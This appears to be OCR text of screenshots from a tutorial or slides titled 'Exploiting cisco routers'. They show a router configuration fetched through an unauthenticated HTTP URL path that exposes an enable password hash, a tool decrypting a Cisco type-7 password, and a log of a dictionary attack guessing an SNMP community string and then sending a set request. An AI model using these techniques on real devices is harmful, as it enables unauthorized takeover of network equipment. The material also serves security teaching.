 router2 /level/99/exec/show/config - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://10.0.1.252/level/99/exec/show/config Go Links
router2
Using 862 out of 32762 bytes
!
version 12.0
service timestamps debug uptime
service timestamps log uptime
service password-encryption
!
hostname router2
!
enable password 7 02030A5A090A0A315B
!
ip subnet-zero
no ip routing
!
!
!
interface Ethernet0
ip address 10.0.1.252 255
no ip directed-broadcast
no ip route-cache
!
interface Ethernet1
ip address 10.0.1.253 255
no ip directed-broadcast
no ip route-cache
shutdown
!
interface Serial0
no ip address
no ip directed-broadcast
no ip route-cache
Done Internet
Get Pass GetPass! v1.1
Get Pass!
Enter the Cisco Encrypted Password:
095C4F1A0A1218000F
The decrypted password is
password
Reset! GetHelp! GetOut!
root@poweredge:~
>>>>>>>>>>> get req name=duchy id = 128 >>>>>>>>>>>
>>>>>>>>>>> get req name=duck id = 2 >>>>>>>>>>>
>>>>>>>>>>> get req name=ducked id = 5 >>>>>>>>>>>
>>>>>>>>>>> get req name=ducking id = 8 >>>>>>>>>>>
>>>>>>>>>>> get req name=duckling id = 11 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 12 name = duckling ret =0 <<<<<<<<<<
>>>>>>>>>>>> send setrequest id = 12 name = duckling >>>>>>>>
>>>>>>>>>>> get req name=ducks id = 14 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 13 name = duckling ret =0 <<<<<<<<<<
>>>>>>>>>>> get req name=duct id = 17 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 140 name = duckling ret =0 <<<<<<<<<<
>>>>>>>>>>> get req name=ducts id = 20 >>>>>>>>>>>
<<<<<<<<<<< recv snmpd paket id = 140 name = duckling ret =0 <<<<<<<<<<
>>>>>>>>>>> get req name=dud id = 23 >>>>>>>>>>>
>>>>>>>>>>> get req name=Dudley id = 26 >>>>>>>>>>>
>>>>>>>>>>> get req name=due id = 29 >>>>>>>>>>>
>>>>>>>>>>> get req name=duel id = 32 >>>>>>>>>>>
>>>>>>>>>>> get req name=dueling id = 35 >>>>>>>>>>>
>>>>>>>>>>> get req name=duels id = 38 >>>>>>>>>>>
>>>>>>>>>>> get req name=dues id = 41 >>>>>>>>>>>
>>>>>>>>>>> get req name=duet id = 44 >>>>>>>>>>>
>>>>>>>>>>> get req name=Duffy id = 47 >>>>>>>>>>>
>>>>>>>>>>> get req name=dug id = 50 >>>>>>>>>>>
Exploiting cisco routers